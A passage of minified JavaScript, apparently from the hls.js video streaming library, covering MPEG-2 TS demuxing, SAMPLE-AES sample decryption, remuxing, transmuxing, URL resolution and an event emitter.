e.decryptBuffer=function(t,e){this.decrypter.decrypt(t,this.keyData.key.buffer,this.keyData.iv.buffer,e)},e.decryptAacSample=function(t,e,r,i){var n=t[e].unit,a=n.subarray(16,n.length-n.length%16),s=a.buffer.slice(a.byteOffset,a.byteOffset+a.length),o=this;this.decryptBuffer(s,(function(a){var s=new Uint8Array(a);n.set(s,16),i||o.decryptAacSamples(t,e+1,r)}))},e.decryptAacSamples=function(t,e,r){for(;;e++){if(e>=t.length)return void r();if(!(t[e].unit.length<32)){var i=this.decrypter.isSync();if(this.decryptAacSample(t,e,r,i),!i)return}}},e.getAvcEncryptedData=function(t){for(var e=16*Math.floor((t.length-48)/160)+16,r=new Int8Array(e),i=0,n=32;n<=t.length-16;n+=160,i+=16)r.set(t.subarray(n,n+16),i);return r},e.getAvcDecryptedUnit=function(t,e){for(var r=new Uint8Array(e),i=0,n=32;n<=t.length-16;n+=160,i+=16)t.set(r.subarray(i,i+16),n);return t},e.decryptAvcSample=function(t,e,r,i,n,a){var s=q(n.data),o=this.getAvcEncryptedData(s),l=this;this.decryptBuffer(o.buffer,(function(o){n.data=l.getAvcDecryptedUnit(s,o),a||l.decryptAvcSamples(t,e,r+1,i)}))},e.decryptAvcSamples=function(t,e,r,i){if(t instanceof Uint8Array)throw new Error("Cannot decrypt samples of type Uint8Array");for(;;e++,r=0){if(e>=t.length)return void i();for(var n=t[e].units;!(r>=n.length);r++){var a=n[r];if(!(a.data.length<=48||1!==a.type&&5!==a.type)){var s=this.decrypter.isSync();if(this.decryptAvcSample(t,e,r,i,a,s),!s)return}}}},t}(),B={video:1,audio:2,id3:3,text:4},G=function(){function t(t,e,r){this.observer=void 0,this.config=void 0,this.typeSupported=void 0,this.sampleAes=null,this.pmtParsed=!1,this.audioCodec=void 0,this.videoCodec=void 0,this._duration=0,this.aacLastPTS=null,this._initPTS=null,this._initDTS=null,this._pmtId=-1,this._avcTrack=void 0,this._audioTrack=void 0,this._id3Track=void 0,this._txtTrack=void 0,this.aacOverFlow=null,this.avcSample=null,this.remainderData=null,this.observer=t,this.config=e,this.typeSupported=r}t.probe=function(e){var r=t.syncOffset(e);return!(r<0)&&(r&&f.b.warn("MPEG2-TS detected but first sync word found @ offset "+r+", junk ahead ?"),!0)},t.syncOffset=function(t){for(var e=Math.min(1e3,t.length-564),r=0;r<e;){if(71===t[r]&&71===t[r+188]&&71===t[r+376])return r;r++}return-1},t.createTrack=function(t,e){return{container:"video"===t||"audio"===t?"video/mp2t":void 0,type:t,id:B[t],pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],dropped:0,duration:"audio"===t?e:void 0}};var e=t.prototype;return e.resetInitSegment=function(e,r,i){this.pmtParsed=!1,this._pmtId=-1,this._avcTrack=t.createTrack("video",i),this._audioTrack=t.createTrack("audio",i),this._id3Track=t.createTrack("id3",i),this._txtTrack=t.createTrack("text",i),this._audioTrack.isAAC=!0,this.aacOverFlow=null,this.aacLastPTS=null,this.avcSample=null,this.audioCodec=e,this.videoCodec=r,this._duration=i},e.resetTimeStamp=function(){},e.resetContiguity=function(){var t=this._audioTrack,e=this._avcTrack,r=this._id3Track;t&&(t.pesData=null),e&&(e.pesData=null),r&&(r.pesData=null),this.aacOverFlow=null,this.aacLastPTS=null},e.demux=function(e,r,a,s){var o;void 0===a&&(a=!1),void 0===s&&(s=!1),a||(this.sampleAes=null);var u=this._avcTrack,h=this._audioTrack,d=this._id3Track,c=u.pid,g=u.pesData,v=h.pid,p=d.pid,m=h.pesData,y=d.pesData,T=!1,b=this.pmtParsed,E=this._pmtId,S=e.length;if(this.remainderData&&(S=(e=Object(l.a)(this.remainderData,e)).length,this.remainderData=null),S<188&&!s)return this.remainderData=e,{audioTrack:h,avcTrack:u,id3Track:d,textTrack:this._txtTrack};var L=Math.max(0,t.syncOffset(e));(S-=(S+L)%188)<e.byteLength&&!s&&(this.remainderData=new Uint8Array(e.buffer,S,e.buffer.byteLength-S));for(var A=L;A<S;A+=188)if(71===e[A]){var R=!!(64&e[A+1]),D=((31&e[A+1])<<8)+e[A+2],k=void 0;if((48&e[A+3])>>4>1){if((k=A+5+e[A+4])===A+188)continue}else k=A+4;switch(D){case c:R&&(g&&(o=V(g))&&this.parseAVCPES(o,!1),g={data:[],size:0}),g&&(g.data.push(e.subarray(k,A+188)),g.size+=A+188-k);break;case v:R&&(m&&(o=V(m))&&(h.isAAC?this.parseAACPES(o):this.parseMPEGPES(o)),m={data:[],size:0}),m&&(m.data.push(e.subarray(k,A+188)),m.size+=A+188-k);break;case p:R&&(y&&(o=V(y))&&this.parseID3PES(o),y={data:[],size:0}),y&&(y.data.push(e.subarray(k,A+188)),y.size+=A+188-k);break;case 0:R&&(k+=e[k]+1),E=this._pmtId=j(e,k);break;case E:R&&(k+=e[k]+1);var _=H(e,k,!0===this.typeSupported.mpeg||!0===this.typeSupported.mp3,a);(c=_.avc)>0&&(u.pid=c),(v=_.audio)>0&&(h.pid=v,h.isAAC=_.isAAC),(p=_.id3)>0&&(d.pid=p),T&&!b&&(f.b.log("reparse from beginning"),T=!1,A=L-188),b=this.pmtParsed=!0;break;case 17:case 8191:break;default:T=!0}}else this.observer.emit(i.a.ERROR,i.a.ERROR,{type:n.b.MEDIA_ERROR,details:n.a.FRAG_PARSING_ERROR,fatal:!1,reason:"TS packet did not start with 0x47"});u.pesData=g,h.pesData=m,d.pesData=y;var I={audioTrack:h,avcTrack:u,id3Track:d,textTrack:this._txtTrack};return s&&this.extractRemainingSamples(I),I},e.flush=function(){var t,e=this.remainderData;return this.remainderData=null,t=e?this.demux(e,-1,!1,!0):{audioTrack:this._audioTrack,avcTrack:this._avcTrack,textTrack:this._txtTrack,id3Track:this._id3Track},this.extractRemainingSamples(t),this.sampleAes?this.decrypt(t,this.sampleAes):t},e.extractRemainingSamples=function(t){var e,r=t.audioTrack,i=t.avcTrack,n=t.id3Track,a=i.pesData,s=r.pesData,o=n.pesData;a&&(e=V(a))?(this.parseAVCPES(e,!0),i.pesData=null):i.pesData=a,s&&(e=V(s))?(r.isAAC?this.parseAACPES(e):this.parseMPEGPES(e),r.pesData=null):(null!=s&&s.size&&f.b.log("last AAC PES packet truncated,might overlap between fragments"),r.pesData=s),o&&(e=V(o))?(this.parseID3PES(e),n.pesData=null):n.pesData=o},e.demuxSampleAes=function(t,e,r){var i=this.demux(t,r,!0,!this.config.progressive),n=this.sampleAes=new U(this.observer,this.config,e);return this.decrypt(i,n)},e.decrypt=function(t,e){return new Promise((function(r){var i=t.audioTrack,n=t.avcTrack;i.samples&&i.isAAC?e.decryptAacSamples(i.samples,0,(function(){n.samples?e.decryptAvcSamples(n.samples,0,0,(function(){r(t)})):r(t)})):n.samples&&e.decryptAvcSamples(n.samples,0,0,(function(){r(t)}))}))},e.destroy=function(){this._initPTS=this._initDTS=null,this._duration=0},e.parseAVCPES=function(t,e){var r,i=this,n=this._avcTrack,a=this.parseAVCNALu(t.data),s=this.avcSample,l=!1;t.data=null,s&&a.length&&!n.audFound&&(W(s,n),s=this.avcSample=K(!1,t.pts,t.dts,"")),a.forEach((function(e){switch(e.type){case 1:r=!0,s||(s=i.avcSample=K(!0,t.pts,t.dts,"")),s.frame=!0;var a=e.data;if(l&&a.length>4){var u=new N(a).readSliceType();2!==u&&4!==u&&7!==u&&9!==u||(s.key=!0)}break;case 5:r=!0,s||(s=i.avcSample=K(!0,t.pts,t.dts,"")),s.key=!0,s.frame=!0;break;case 6:r=!0;var h=new N(q(e.data));h.readUByte();for(var d=0,c=0,f=!1,g=0;!f&&h.bytesAvailable>1;){d=0;do{d+=g=h.readUByte()}while(255===g);c=0;do{c+=g=h.readUByte()}while(255===g);if(4===d&&0!==h.bytesAvailable){if(f=!0,181===h.readUByte())if(49===h.readUShort())if(1195456820===h.readUInt())if(3===h.readUByte()){for(var v=h.readUByte(),p=31&v,m=[v,h.readUByte()],y=0;y<p;y++)m.push(h.readUByte()),m.push(h.readUByte()),m.push(h.readUByte());Y(i._txtTrack.samples,{type:3,pts:t.pts,bytes:m})}}else if(5===d&&0!==h.bytesAvailable){if(f=!0,c>16){for(var T=[],b=0;b<16;b++)T.push(h.readUByte().toString(16)),3!==b&&5!==b&&7!==b&&9!==b||T.push("-");for(var E=c-16,S=new Uint8Array(E),L=0;L<E;L++)S[L]=h.readUByte();Y(i._txtTrack.samples,{pts:t.pts,payloadType:d,uuid:T.join(""),userData:Object(o.f)(S),userDataBytes:S})}}else if(c<h.bytesAvailable)for(var A=0;A<c;A++)h.readUByte()}break;case 7:if(r=!0,l=!0,!n.sps){var R=new N(e.data).readSPS();n.width=R.width,n.height=R.height,n.pixelRatio=R.pixelRatio,n.sps=[e.data],n.duration=i._duration;for(var D=e.data.subarray(1,4),k="avc1.",_=0;_<3;_++){var I=D[_].toString(16);I.length<2&&(I="0"+I),k+=I}n.codec=k}break;case 8:r=!0,n.pps||(n.pps=[e.data]);break;case 9:r=!1,n.audFound=!0,s&&W(s,n),s=i.avcSample=K(!1,t.pts,t.dts,"");break;case 12:r=!1;break;default:r=!1,s&&(s.debug+="unknown NAL "+e.type+" ")}s&&r&&s.units.push(e)})),e&&s&&(W(s,n),this.avcSample=null)},e.getLastNalUnit=function(){var t,e,r=this.avcSample;if(!r||0===r.units.length){var i=this._avcTrack.samples;r=i[i.length-1]}if(null!==(t=r)&&void 0!==t&&t.units){var n=r.units;e=n[n.length-1]}return e},e.parseAVCNALu=function(t){var e,r,i=t.byteLength,n=this._avcTrack,a=n.naluState||0,s=a,o=[],l=0,u=-1,h=0;for(-1===a&&(u=0,h=31&t[0],a=0,l=1);l<i;)if(e=t[l++],a)if(1!==a)if(e)if(1===e){if(u>=0){var d={data:t.subarray(u,l-a-1),type:h};o.push(d)}else{var c=this.getLastNalUnit();if(c&&(s&&l<=4-s&&c.state&&(c.data=c.data.subarray(0,c.data.byteLength-s)),(r=l-a-1)>0)){var f=new Uint8Array(c.data.byteLength+r);f.set(c.data,0),f.set(t.subarray(0,r),c.data.byteLength),c.data=f,c.state=0}}l<i?(u=l,h=31&t[l],a=0):a=-1}else a=0;else a=3;else a=e?0:2;else a=e?0:1;if(u>=0&&a>=0){var g={data:t.subarray(u,i),type:h,state:a};o.push(g)}if(0===o.length){var v=this.getLastNalUnit();if(v){var p=new Uint8Array(v.data.byteLength+t.byteLength);p.set(v.data,0),p.set(t,v.data.byteLength),v.data=p}}return n.naluState=a,o},e.parseAACPES=function(t){var e,r,a,s,o,l=0,u=this._audioTrack,h=this.aacOverFlow,d=t.data;if(h){this.aacOverFlow=null;var c=h.sample.unit.byteLength,g=Math.min(h.missing,c),v=c-g;h.sample.unit.set(d.subarray(0,g),v),u.samples.push(h.sample),l=h.missing}for(e=l,r=d.length;e<r-1&&!m(d,e);e++);if(e!==l&&(e<r-1?(a="AAC PES did not start with ADTS header,offset:"+e,s=!1):(a="no ADTS header found in AAC PES",s=!0),f.b.warn("parsing error:"+a),this.observer.emit(i.a.ERROR,i.a.ERROR,{type:n.b.MEDIA_ERROR,details:n.a.FRAG_PARSING_ERROR,fatal:s,reason:a}),s))return;if(T(u,this.observer,d,e,this.audioCodec),void 0!==t.pts)o=t.pts;else{if(!h)return void f.b.warn("[tsdemuxer]: AAC PES unknown PTS");var p=b(u.samplerate);o=h.sample.pts+p}for(var y=0;e<r;){if(m(d,e)){if(e+5<r){var S=E(u,d,e,o,y);if(S){if(!S.missing){e+=S.length,y++;continue}this.aacOverFlow=S}}break}e++}},e.parseMPEGPES=function(t){var e=t.data,r=e.length,i=0,n=0,a=t.pts;if(void 0!==a)for(;n<r;)if(M(e,n)){var s=O(this._audioTrack,e,n,a,i);if(!s)break;n+=s.length,i++}else n++;else f.b.warn("[tsdemuxer]: MPEG PES unknown PTS")},e.parseID3PES=function(t){void 0!==t.pts?this._id3Track.samples.push(t):f.b.warn("[tsdemuxer]: ID3 PES unknown PTS")},t}();function K(t,e,r,i){return{key:t,frame:!1,pts:e,dts:r,units:[],debug:i,length:0}}function j(t,e){return(31&t[e+10])<<8|t[e+11]}function H(t,e,r,i){var n={audio:-1,avc:-1,id3:-1,isAAC:!0},a=e+3+((15&t[e+1])<<8|t[e+2])-4;for(e+=12+((15&t[e+10])<<8|t[e+11]);e<a;){var s=(31&t[e+1])<<8|t[e+2];switch(t[e]){case 207:if(!i){f.b.log("ADTS AAC with AES-128-CBC frame encryption found in unencrypted stream");break}case 15:-1===n.audio&&(n.audio=s);break;case 21:-1===n.id3&&(n.id3=s);break;case 219:if(!i){f.b.log("H.264 with AES-128-CBC slice encryption found in unencrypted stream");break}case 27:-1===n.avc&&(n.avc=s);break;case 3:case 4:r?-1===n.audio&&(n.audio=s,n.isAAC=!1):f.b.log("MPEG audio found, not supported in this browser");break;case 36:f.b.warn("Unsupported HEVC stream type found")}e+=5+((15&t[e+3])<<8|t[e+4])}return n}function V(t){var e,r,i,n,a,s=0,o=t.data;if(!t||0===t.size)return null;for(;o[0].length<19&&o.length>1;){var l=new Uint8Array(o[0].length+o[1].length);l.set(o[0]),l.set(o[1],o[0].length),o[0]=l,o.splice(1,1)}if(1===((e=o[0])[0]<<16)+(e[1]<<8)+e[2]){if((r=(e[4]<<8)+e[5])&&r>t.size-6)return null;var u=e[7];192&u&&(n=536870912*(14&e[9])+4194304*(255&e[10])+16384*(254&e[11])+128*(255&e[12])+(254&e[13])/2,64&u?n-(a=536870912*(14&e[14])+4194304*(255&e[15])+16384*(254&e[16])+128*(255&e[17])+(254&e[18])/2)>54e5&&(f.b.warn(Math.round((n-a)/9e4)+"s delta between PTS and DTS, align them"),n=a):a=n);var h=(i=e[8])+9;if(t.size<=h)return null;t.size-=h;for(var d=new Uint8Array(t.size),c=0,g=o.length;c<g;c++){var v=(e=o[c]).byteLength;if(h){if(h>v){h-=v;continue}e=e.subarray(h),v-=h,h=0}d.set(e,s),s+=v}return r&&(r-=i+3),{data:d,pts:n,dts:a,len:r}}return null}function W(t,e){if(t.units.length&&t.frame){if(void 0===t.pts){var r=e.samples,i=r.length;if(!i)return void e.dropped++;var n=r[i-1];t.pts=n.pts,t.dts=n.dts}e.samples.push(t)}t.debug.length&&f.b.log(t.pts+"/"+t.dts+":"+t.debug)}function Y(t,e){var r=t.length;if(r>0){if(e.pts>=t[r-1].pts)t.push(e);else for(var i=r-1;i>=0;i--)if(e.pts<t[i].pts){t.splice(i,0,e);break}}else t.push(e)}function q(t){for(var e=t.byteLength,r=[],i=1;i<e-2;)0===t[i]&&0===t[i+1]&&3===t[i+2]?(r.push(i+2),i+=2):i++;if(0===r.length)return t;var n=e-r.length,a=new Uint8Array(n),s=0;for(i=0;i<n;s++,i++)s===r[0]&&(s++,r.shift()),a[i]=t[s];return a}G.minProbeByteLength=188;var X=G;function z(t,e){return(z=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var Q=function(t){var e,r;function i(){return t.apply(this,arguments)||this}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,z(e,r);var n=i.prototype;return n.resetInitSegment=function(e,r,i){t.prototype.resetInitSegment.call(this,e,r,i),this._audioTrack={container:"audio/mpeg",type:"audio",id:2,pid:-1,sequenceNumber:0,isAAC:!1,samples:[],manifestCodec:e,duration:i,inputTimeScale:9e4,dropped:0}},i.probe=function(t){if(!t)return!1;for(var e=(o.b(t,0)||[]).length,r=t.length;e<r;e++)if(F(t,e))return f.b.log("MPEG Audio sync word found !"),!0;return!1},n.canParse=function(t,e){return function(t,e){return P(t,e)&&4<=t.length-e}(t,e)},n.appendFrame=function(t,e,r){if(null!==this.initPTS)return O(t,e,r,this.initPTS,this.frameIndex)},i}(c);Q.minProbeByteLength=4;var $=Q,J=r(16),Z=r(5),tt=function(){function t(){this.emitInitSegment=!1,this.audioCodec=void 0,this.videoCodec=void 0,this.initData=void 0,this.initPTS=void 0,this.initTracks=void 0,this.lastEndDTS=null}var e=t.prototype;return e.destroy=function(){},e.resetTimeStamp=function(t){this.initPTS=t,this.lastEndDTS=null},e.resetNextTimestamp=function(){this.lastEndDTS=null},e.resetInitSegment=function(t,e,r){this.audioCodec=e,this.videoCodec=r,this.generateInitSegment(t),this.emitInitSegment=!0},e.generateInitSegment=function(t){var e=this.audioCodec,r=this.videoCodec;if(!t||!t.byteLength)return this.initTracks=void 0,void(this.initData=void 0);var i=this.initData=Object(l.f)(t);e||(e=rt(i.audio,Z.a.AUDIO)),r||(r=rt(i.video,Z.a.VIDEO));var n={};i.audio&&i.video?n.audiovideo={container:"video/mp4",codec:e+","+r,initSegment:t,id:"main"}:i.audio?n.audio={container:"audio/mp4",codec:e,initSegment:t,id:"audio"}:i.video?n.video={container:"video/mp4",codec:r,initSegment:t,id:"main"}:f.b.warn("[passthrough-remuxer.ts]: initSegment does not contain moov or trak boxes."),this.initTracks=n},e.remux=function(t,e,r,i,n){var a=this.initPTS,o=this.lastEndDTS,u={audio:void 0,video:void 0,text:i,id3:r,initSegment:void 0};Object(s.a)(o)||(o=this.lastEndDTS=n||0);var h=e.samples;if(!h||!h.length)return u;var d={initPTS:void 0,timescale:1},c=this.initData;if(c&&c.length||(this.generateInitSegment(h),c=this.initData),!c||!c.length)return f.b.warn("[passthrough-remuxer.ts]: Failed to generate initSegment."),u;this.emitInitSegment&&(d.tracks=this.initTracks,this.emitInitSegment=!1),Object(s.a)(a)||(this.initPTS=d.initPTS=a=et(c,h,o));var g=Object(l.c)(h,c),v=o,p=g+v;Object(l.e)(c,h,a),g>0?this.lastEndDTS=p:(f.b.warn("Duration parsed from mp4 should be greater than zero"),this.resetNextTimestamp());var m=!!c.audio,y=!!c.video,T="";m&&(T+="audio"),y&&(T+="video");var b={data1:h,startPTS:v,startDTS:v,endPTS:p,endDTS:p,type:T,hasAudio:m,hasVideo:y,nb:1,dropped:0};return u.audio="audio"===b.type?b:void 0,u.video="audio"!==b.type?b:void 0,u.text=i,u.id3=r,u.initSegment=d,u},t}(),et=function(t,e,r){return Object(l.d)(t,e)-r};function rt(t,e){var r=null==t?void 0:t.codec;return r&&r.length>4?r:"hvc1"===r?"hvc1.1.c.L120.90":"av01"===r?"av01.0.04M.08":"avc1"===r||e===Z.a.VIDEO?"avc1.42e01e":"mp4a.40.5"}var it,nt=tt,at=r(13);try{it=self.performance.now.bind(self.performance)}catch(t){f.b.debug("Unable to use Performance API on this environment"),it=self.Date.now}var st=[{demux:X,remux:J.a},{demux:D,remux:nt},{demux:A,remux:J.a},{demux:$,remux:J.a}],ot=1024;st.forEach((function(t){var e=t.demux;ot=Math.max(ot,e.minProbeByteLength)}));var lt=function(){function t(t,e,r,i,n){this.observer=void 0,this.typeSupported=void 0,this.config=void 0,this.vendor=void 0,this.id=void 0,this.demuxer=void 0,this.remuxer=void 0,this.decrypter=void 0,this.probe=void 0,this.decryptionPromise=null,this.transmuxConfig=void 0,this.currentTransmuxState=void 0,this.cache=new at.a,this.observer=t,this.typeSupported=e,this.config=r,this.vendor=i,this.id=n}var e=t.prototype;return e.configure=function(t){this.transmuxConfig=t,this.decrypter&&this.decrypter.reset()},e.push=function(t,e,r,i){var n=this,a=r.transmuxing;a.executeStart=it();var s=new Uint8Array(t),o=this.cache,u=this.config,h=this.currentTransmuxState,d=this.transmuxConfig;i&&(this.currentTransmuxState=i);var c=function(t,e){var r=null;t.byteLength>0&&null!=e&&null!=e.key&&null!==e.iv&&null!=e.method&&(r=e);return r}(s,e);if(c&&"AES-128"===c.method){var f=this.getDecrypter();if(!u.enableSoftwareAES)return this.decryptionPromise=f.webCryptoDecrypt(s,c.key.buffer,c.iv.buffer).then((function(t){var e=n.push(t,null,r);return n.decryptionPromise=null,e})),this.decryptionPromise;var g=f.softwareDecrypt(s,c.key.buffer,c.iv.buffer);if(!g)return a.executeEnd=it(),ut(r);s=new Uint8Array(g)}var v=i||h,p=v.contiguous,m=v.discontinuity,y=v.trackSwitch,T=v.accurateTimeOffset,b=v.timeOffset,E=d.audioCodec,S=d.videoCodec,L=d.defaultInitPts,A=d.duration,R=d.initSegmentData;if((m||y)&&this.resetInitSegment(R,E,S,A),m&&this.resetInitialTimestamp(L),p||this.resetContiguity(),this.needsProbing(s,m,y)){if(o.dataLength){var D=o.flush();s=Object(l.a)(D,s)}this.configureTransmuxer(s,d)}var k=this.transmux(s,c,b,T,r),_=this.currentTransmuxState;return _.contiguous=!0,_.discontinuity=!1,_.trackSwitch=!1,a.executeEnd=it(),k},e.flush=function(t){var e=this,r=t.transmuxing;r.executeStart=it();var a=this.decrypter,s=this.cache,o=this.currentTransmuxState,l=this.decryptionPromise;if(l)return l.then((function(){return e.flush(t)}));var u=[],h=o.timeOffset;if(a){var d=a.flush();d&&u.push(this.push(d,null,t))}var c=s.dataLength;s.reset();var f=this.demuxer,g=this.remuxer;if(!f||!g)return c>=ot&&this.observer.emit(i.a.ERROR,i.a.ERROR,{type:n.b.MEDIA_ERROR,details:n.a.FRAG_PARSING_ERROR,fatal:!0,reason:"no demux matching with content found"}),r.executeEnd=it(),[ut(t)];var v=f.flush(h);return ht(v)?v.then((function(r){return e.flushRemux(u,r,t),u})):(this.flushRemux(u,v,t),u)},e.flushRemux=function(t,e,r){var i=e.audioTrack,n=e.avcTrack,a=e.id3Track,s=e.textTrack,o=this.currentTransmuxState,l=o.accurateTimeOffset,u=o.timeOffset;f.b.log("[transmuxer.ts]: Flushed fragment "+r.sn+(r.part>-1?" p: "+r.part:"")+" of level "+r.level);var h=this.remuxer.remux(i,n,a,s,u,l,!0,this.id);t.push({remuxResult:h,chunkMeta:r}),r.transmuxing.executeEnd=it()},e.resetInitialTimestamp=function(t){var e=this.demuxer,r=this.remuxer;e&&r&&(e.resetTimeStamp(t),r.resetTimeStamp(t))},e.resetContiguity=function(){var t=this.demuxer,e=this.remuxer;t&&e&&(t.resetContiguity(),e.resetNextTimestamp())},e.resetInitSegment=function(t,e,r,i){var n=this.demuxer,a=this.remuxer;n&&a&&(n.resetInitSegment(e,r,i),a.resetInitSegment(t,e,r))},e.destroy=function(){this.demuxer&&(this.demuxer.destroy(),this.demuxer=void 0),this.remuxer&&(this.remuxer.destroy(),this.remuxer=void 0)},e.transmux=function(t,e,r,i,n){return e&&"SAMPLE-AES"===e.method?this.transmuxSampleAes(t,e,r,i,n):this.transmuxUnencrypted(t,r,i,n)},e.transmuxUnencrypted=function(t,e,r,i){var n=this.demuxer.demux(t,e,!1,!this.config.progressive),a=n.audioTrack,s=n.avcTrack,o=n.id3Track,l=n.textTrack;return{remuxResult:this.remuxer.remux(a,s,o,l,e,r,!1,this.id),chunkMeta:i}},e.transmuxSampleAes=function(t,e,r,i,n){var a=this;return this.demuxer.demuxSampleAes(t,e,r).then((function(t){return{remuxResult:a.remuxer.remux(t.audioTrack,t.avcTrack,t.id3Track,t.textTrack,r,i,!1,a.id),chunkMeta:n}}))},e.configureTransmuxer=function(t,e){for(var r,i=this.config,n=this.observer,a=this.typeSupported,s=this.vendor,o=e.audioCodec,l=e.defaultInitPts,u=e.duration,h=e.initSegmentData,d=e.videoCodec,c=0,g=st.length;c<g;c++)if(st[c].demux.probe(t)){r=st[c];break}r||(f.b.warn("Failed to find demuxer by probing frag, treating as mp4 passthrough"),r={demux:D,remux:nt});var v=this.demuxer,p=this.remuxer,m=r.remux,y=r.demux;p&&p instanceof m||(this.remuxer=new m(n,i,a,s)),v&&v instanceof y||(this.demuxer=new y(n,i,a),this.probe=y.probe),this.resetInitSegment(h,o,d,u),this.resetInitialTimestamp(l)},e.needsProbing=function(t,e,r){return!this.demuxer||!this.remuxer||e||r},e.getDecrypter=function(){var t=this.decrypter;return t||(t=this.decrypter=new a.a(this.observer,this.config)),t},t}();var ut=function(t){return{remuxResult:{},chunkMeta:t}};function ht(t){return"then"in t&&t.then instanceof Function}var dt=function(t,e,r,i,n){this.audioCodec=void 0,this.videoCodec=void 0,this.initSegmentData=void 0,this.duration=void 0,this.defaultInitPts=void 0,this.audioCodec=t,this.videoCodec=e,this.initSegmentData=r,this.duration=i,this.defaultInitPts=n},ct=function(t,e,r,i,n){this.discontinuity=void 0,this.contiguous=void 0,this.accurateTimeOffset=void 0,this.trackSwitch=void 0,this.timeOffset=void 0,this.discontinuity=t,this.contiguous=e,this.accurateTimeOffset=r,this.trackSwitch=i,this.timeOffset=n}},function(t,e,r){var i,n,a,s,o;i=/^((?:[a-zA-Z0-9+\-.]+:)?)(\/\/[^\/?#]*)?((?:[^\/?#]*\/)*[^;?#]*)?(;[^?#]*)?(\?[^#]*)?(#[^]*)?$/,n=/^([^\/?#]*)([^]*)$/,a=/(?:\/|^)\.(?=\/)/g,s=/(?:\/|^)\.\.\/(?!\.\.\/)[^\/]*(?=\/)/g,o={buildAbsoluteURL:function(t,e,r){if(r=r||{},t=t.trim(),!(e=e.trim())){if(!r.alwaysNormalize)return t;var i=o.parseURL(t);if(!i)throw new Error("Error trying to parse base URL.");return i.path=o.normalizePath(i.path),o.buildURLFromParts(i)}var a=o.parseURL(e);if(!a)throw new Error("Error trying to parse relative URL.");if(a.scheme)return r.alwaysNormalize?(a.path=o.normalizePath(a.path),o.buildURLFromParts(a)):e;var s=o.parseURL(t);if(!s)throw new Error("Error trying to parse base URL.");if(!s.netLoc&&s.path&&"/"!==s.path[0]){var l=n.exec(s.path);s.netLoc=l[1],s.path=l[2]}s.netLoc&&!s.path&&(s.path="/");var u={scheme:s.scheme,netLoc:a.netLoc,path:null,params:a.params,query:a.query,fragment:a.fragment};if(!a.netLoc&&(u.netLoc=s.netLoc,"/"!==a.path[0]))if(a.path){var h=s.path,d=h.substring(0,h.lastIndexOf("/")+1)+a.path;u.path=o.normalizePath(d)}else u.path=s.path,a.params||(u.params=s.params,a.query||(u.query=s.query));return null===u.path&&(u.path=r.alwaysNormalize?o.normalizePath(a.path):a.path),o.buildURLFromParts(u)},parseURL:function(t){var e=i.exec(t);return e?{scheme:e[1]||"",netLoc:e[2]||"",path:e[3]||"",params:e[4]||"",query:e[5]||"",fragment:e[6]||""}:null},normalizePath:function(t){for(t=t.split("").reverse().join("").replace(a,"");t.length!==(t=t.replace(s,"")).length;);return t.split("").reverse().join("")},buildURLFromParts:function(t){return t.scheme+t.netLoc+t.path+t.params+t.query+t.fragment}},t.exports=o},function(t,e,r){"use strict";r.d(e,"a",(function(){return i}));var i=function(){this.aborted=!1,this.loaded=0,this.retry=0,this.total=0,this.chunkCount=0,this.bwEstimate=0,this.loading={start:0,first:0,end:0},this.parsing={start:0,end:0},this.buffering={start:0,first:0,end:0}}},function(t,e,r){"use strict";r.d(e,"a",(function(){return i}));var i=function(){function t(){this.chunks=[],this.dataLength=0}var e=t.prototype;return e.push=function(t){this.chunks.push(t),this.dataLength+=t.length},e.flush=function(){var t,e=this.chunks,r=this.dataLength;return e.length?(t=1===e.length?e[0]:function(t,e){for(var r=new Uint8Array(e),i=0,n=0;n<t.length;n++){var a=t[n];r.set(a,i),i+=a.length}return r}(e,r),this.reset(),t):new Uint8Array(0)},e.reset=function(){this.chunks.length=0,this.dataLength=0},t}()},function(t,e,r){"use strict";var i=Object.prototype.hasOwnProperty,n="~";function a(){}function s(t,e,r){this.fn=t,this.context=e,this.once=r||!1}function o(t,e,r,i,a){if("function"!=typeof r)throw new TypeError("The listener must be a function");var o=new s(r,i||t,a),l=n?n+e:e;return t._events[l]?t._events[l].fn?t._events[l]=[t._events[l],o]:t._events[l].push(o):(t._events[l]=o,t._eventsCount++),t}function l(t,e){0==--t._eventsCount?t._events=new a:delete t._events[e]}function u(){this._events=new a,this._eventsCount=0}Object.create&&(a.prototype=Object.create(null),(new a).__proto__||(n=!1)),u.prototype.eventNames=function(){var t,e,r=[];if(0===this._eventsCount)return r;for(e in t=this._events)i.call(t,e)&&r.push(n?e.slice(1):e);return Object.getOwnPropertySymbols?r.concat(Object.getOwnPropertySymbols(t)):r},u.prototype.listeners=function(t){var e=n?n+t:t,r=this._events[e];if(!r)return[];if(r.fn)return[r.fn];for(var i=0,a=r.length,s=new Array(a);i<a;i++)s[i]=r[i].fn;return s},u.prototype.listenerCount=function(t){var e=n?n+t:t,r=this._events[e];return r?r.fn?1:r.length:0},u.prototype.emit=function(t,e,r,i,a,s){var o=n?n+t:t;if(!this._events[o])return!1;var l,u,h=this._events[o],d=arguments.length;if(h.fn){switch(h.once&&this.removeListener(t,h.fn,void 0,!0),d){case 1:return h.fn.call(h.context),!0;case 2:return h.fn.call(h.context,e),!0;case 3:return h.fn.call(h.context,e,r),!0;case 4:return h.fn.call(h.context,e,r,i),!0;case 5:return h.fn.call(h.context,e,r,i,a),!0;case 6:return h.fn.call(h.context,e,r,i,a,s),!0}for(u=1,l=new Array(d-1);u<d;u++)l[u-1]=arguments[u];h.fn.apply(h.context,l)}else{var c,f=h.length;for(u=0;u<f;u++)switch(h[u].once&&this.removeListener(t,h[u].fn,void 0,!0),d){case 1:h[u].fn.call(h[u].context);break;case 2:h[u].fn.call(h[u].context,e);break;case 3:h[u].fn.call(h[u].context,e,r);break;case 4:h[u].fn.call(h[u].context,e,r,i);break;default:if(!l)for(c=1,l=new Array(d-1);c<d;c++)l[c-1]=arguments[c];h[u].fn.apply(h[u].context,l)}}return!0},u.prototype.on=function(t,e,r){return o(this,t,e,r,!1)},u.prototype.once=function(t,e,r){return o(this,t,e,r,!0)},u.prototype.removeListener=function(t,e,r,i){var a=n?n+t:t;if(!this._events[a])return this;if(!e)return l(this,a),this;var s=this._events[a];if(s.fn)s.fn!==e||i&&!s.once||r&&s.context!==r||l(this,a);else{for(var o=0,u=[],h=s.length;o<h;o++)(s[o].fn!==e||i&&!s[o].once||r&&s[o].context!==r)&&u.push(s[o]);u.length?this._events[a]=1===u.length?u[0]:u:l(this,a)}return this},u.prototype.removeAllListeners=function(t){var e;return 